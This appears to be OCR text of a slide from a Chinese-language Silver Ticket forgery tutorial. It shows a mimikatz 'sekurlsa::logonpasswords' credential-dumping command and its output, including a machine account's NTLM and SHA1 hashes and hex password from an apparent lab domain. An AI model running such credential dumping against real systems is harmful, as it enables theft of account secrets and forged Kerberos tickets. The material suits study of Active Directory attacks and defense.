 白银票据伪造
管理员: C:\Windows\System32\cmd.exe
C:\files>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > log
.txt
C:\files>
log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
ssp :
credman :
Authentication Id : 0 ; 7813663 (00000000:00773a1f)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2018/11/19 11:40:40
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
msv :
[00000003] Primary
* Username : WIN-GCA3FRB4UGH$
* Domain : PAYLOADS
* NTLM : e8443d50921f790b0cf3e492ca8a2ee2
* SHA1 : 15723d2a691c96af6f105e057e2f425d1d56b5c4
tspkg :
* Username : WIN-GCA3FRB4UGH$
* Domain : PAYLOADS
* Password : f0 2f ca ab a3 30 b3 d1 ae dd 6d 93 fa df ee 83 dc b9 66 f5 a2 19 41 b7 55 86 09 f5 71 2a b2 86 55 56
wdigest :
* Username : WIN-GCA3FRB4UGH$
* Domain : PAYLOADS
* Password : f0 2f ca ab a3 30 b3 d1 ae dd 6d 93 fa df ee 83 dc b9 66 f5 a2 19 41 b7 55 86 09 f5 71 2a b2 86 55 56
kerberos :
* Username : WIN-GCA3FRB4UGH$
* Domain : payloads.online
* Password : f0 2f ca ab a3 30 b3 d1 ae dd 6d 93 fa df ee 83 dc b9 66 f5 a2 19 41 b7 55 86 09 f5 71 2a b2 86 55 56
ssp :
credman :
Mimikatz：C:\files>mimikatz.exe "privilege::debug” "sekurlsa::logonpasswords" "exit" > log.txt